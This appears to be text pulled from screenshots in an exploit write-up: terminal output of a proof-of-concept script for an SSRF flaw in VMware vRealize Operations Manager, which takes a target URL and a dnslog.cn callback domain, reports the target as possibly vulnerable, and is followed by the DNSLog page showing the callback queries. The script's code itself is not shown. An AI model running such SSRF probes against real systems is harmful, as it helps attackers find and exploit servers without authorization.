 Cmder
(root DESKTOP-GSG4F7H)-[/tmp]
# python3 poc.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: VMware vRealize Operations Manager
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Dnslog >>> xxx.dnslog.com
+------------------------------------------
Please input Attack Url
Url >>> https://
Dnslog >>> nrqibe.dnslog.cn
[o] 目标 https://12 可能存在SSRF漏洞,请检查 Dnslog 响应
(root DESKTOP-GSG4F7H)-[/tmp]
#
dapter_192.168.10.22
DNSLog Platform
不安全 dnslog.cn
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站
DNSLog.cn
Get SubDomain Refresh Record
nrqibe.dnslog.cn
DNS Query Record IP Address Created Time
nrqibe.dnslog.cn 2021-03-31 16:23:30
nrqibe.dnslog.cn 2021-03-31 16:23:30
nrqibe.dnslog.cn 2021-03-31 16:23:30